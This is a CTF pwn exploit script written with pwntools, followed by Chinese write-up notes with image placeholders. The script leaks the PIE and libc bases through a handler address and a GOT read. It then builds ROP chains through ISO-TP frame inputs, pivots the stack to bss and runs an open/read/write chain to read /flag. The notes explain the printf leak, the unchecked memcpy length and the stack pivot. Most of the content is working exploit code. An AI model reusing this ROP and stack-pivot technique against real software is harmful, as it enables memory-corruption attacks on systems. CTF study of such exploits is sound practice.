from pwn import *
from ctypes import *
import struct
context(arch='amd64', log_level = 'debug',os = 'linux')
file='./pwn'
elf=ELF(file)
libc = ELF('./libc6_2.39-0ubuntu8.6_amd64.so')
choice = 0x001
if choice:
p = remote("", 9999, ssl=True)
else:
p = process(file)
s = lambda data :p.send(data)
sl = lambda data :p.sendline(data)
sa = lambda x,data :p.sendafter(x, data)
sla = lambda x,data :p.sendlineafter(x, data)
r = lambda num=4096 :p.recv(num)
rl = lambda num=4096 :p.recvline(num)
ru = lambda x :p.recvuntil(x)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
uru64 = lambda :uu64(ru('\x7f')[-6:])
leak = lambda name :log.success('{} = {}'.format(name, hex(eval(name))))
libc_os = lambda x :libc_base + x
clear = lambda : os.system('clear')
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
def debug(cmd=''):
if choice==1:
return
gdb.attach(p,gdbscript=cmd)
commend = '''
b *$rebase(0x0000000000001A6B)
b *$rebase(0x000000000000131E)
b _IO_getline
'''
sla('Enter magic number:\n','12803159')
sla('>','1#11ff414141414141')
sla('>','1#2445454545454545')
ru(' handler=')
pie_base = int(rl()[:-1],16) - 0x00000000000018C0
elf.address = pie_base
leak('pie_base')
ret = pie_base + 0x000000000000101a
ret_b = struct.pack('<Q', ret)
rdi = pie_base + 0x0000000000001557
rdi_b = struct.pack('<Q', rdi)
puts_got = elf.got.puts
puts_b = struct.pack('<Q', puts_got)
fgets_got = elf.got.fgets
fgets_b = struct.pack('<Q', fgets_got)
puts_plt = elf.plt.puts
puts_p = struct.pack('<Q', puts_plt)
set_puts = pie_base + 0x0000000000016F0
set_b = struct.pack('<Q', set_puts)
pop_rbp = pie_base + 0x0000000000001693
pop_rbp = struct.pack('<Q', pop_rbp)
main = pie_base + 0x000000000000130F
main_b = struct.pack('<Q', main)
input_addr = pie_base + 0x6088
input_addr = struct.pack('<Q', input_addr)
sla('>','1#10ff' + ret_b.hex()[:-4])
sla('>','1#21' +'00'*2 + rdi_b.hex()[:-6])
sla('>','1#22' + rdi_b.hex()[10:-4] + '00'*2 + fgets_b.hex()[:-8])
sla('>','1#23' + fgets_b.hex()[8:-4] + '00'*2 + puts_p.hex()[:-10])
sla('>','1#24' + puts_b.hex()[6:-4] + '00'*2 + pop_rbp.hex()[:-12])
sla('>','1#25' + pop_rbp.hex()[4:-4] + '00'*2 + input_addr.hex()[:-14])
sla('>','1#26' + input_addr.hex()[2:-4] + '00'*2)
sla('>','1#27' + main_b.hex()[:-4] + '00')
sla('>','1#28' + '00' + '454545454545')
sla('>','1#2945454545454545')
sla('>','1#2a45454545454545')
sla('>','1#2b45454545454545')
sla('>','1#2c45454545454545')
sla('>','1#2d45454545454545')
sla('>','1#2e45454545454545')
sla('>','1#2f45454545454545')
sla('>','1#2146464646464646')
sla('>','1#2246464646464646')
sla('>','1#2346464646464646')
sla('>','1#2446464646464646')
sla('>','1#2546464646464646')
sla('>','1#2646464646464646')
sla('>','1#2746464646464646')
sla('>','1#2846464646464646')
sla('>','1#2946464646464646')
sla('>','1#2a46464646464646')
sla('>','1#2b46464646464646')
sla('>','1#2c46464646464646')
sla('>','1#2d46464646464646')
sla('>','1#2e46464646464646')
sla('>','1#2f46464646464646')
sla('>','1#2147474747474747')
sla('>','1#2247474747474747')
sla('>','1#2347474747474747')
sla('>','1#2447474747474747')
sla('>','1#2547474747474747')
sla('>','1#264747474747')
gad = pie_base + 0x00000000000012d3
gadge = struct.pack('<Q', gad)
sla('>','1#27' + gadge.hex()[:-4])
fgets_addr = uu64(rl()[1:-1])
libc_base = fgets_addr - libc.sym['fgets']
libc.address = libc_base
leak('libc_base')
pause()
o = libc.sym['open']
r = libc.sym['read']
w = libc.sym['write']
rsi = pie_base + 0x0000000000001555
ret = pie_base + 0x000000000000101a
rbx = libc_os(0x00000000000586e4)
rdx = libc_os(0x00000000000b0133)
payload = p64(ret) *2
payload += flat(
rdi,pie_base + 0x6188,rsi,0,0,o,
rdi,3,rsi,pie_base + 0x6288,0,rbx,0x100,rdx,0,0,0,r,
rdi,1,rsi,pie_base + 0x6288,0,rbx,0x100,rdx,0,0,0,w
)
payload += b'/flag\x00\x00\x00'
payload = payload.ljust(0x200,b'a')
sl(payload)
itr()
|

 第一次输入可以配合printf泄露栈地址

第一次输入可以配合printf泄露栈地址 在第二次输入先栈迁移把下面的返回地址修改掉,然后再返回到第一次输入这里的printf这里,泄露出下面的libc_start_call_main, 继续稍微布置一下rbp,让程序执行到第二次read中,然后布置orw的rop链即可
在第二次输入先栈迁移把下面的返回地址修改掉,然后再返回到第一次输入这里的printf这里,泄露出下面的libc_start_call_main, 继续稍微布置一下rbp,让程序执行到第二次read中,然后布置orw的rop链即可 然后可以输入指令,但这上面这几个指令都没什么用。主要是下面的逻辑,我们可以发送3种类型的 ISO-TP 帧
然后可以输入指令,但这上面这几个指令都没什么用。主要是下面的逻辑,我们可以发送3种类型的 ISO-TP 帧 没细看处理的逻辑,但大概尝试了一下
没细看处理的逻辑,但大概尝试了一下 memcpy没有对长度进行判断,当满足条件的时候就会执行下面这个 p_sub_16E0, 存放在 buf_ + 0x100 的位置
memcpy没有对长度进行判断,当满足条件的时候就会执行下面这个 p_sub_16E0, 存放在 buf_ + 0x100 的位置 可以先发送一个 FF 帧,例如:发送
可以先发送一个 FF 帧,例如:发送  因为执行 p_sub_16E0 之前寄存器的状态是这样的
因为执行 p_sub_16E0 之前寄存器的状态是这样的 用这个gadget就能把栈迁移到bss段上,最后通过fgets的溢出来布置orw的rop链即可
用这个gadget就能把栈迁移到bss段上,最后通过fgets的溢出来布置orw的rop链即可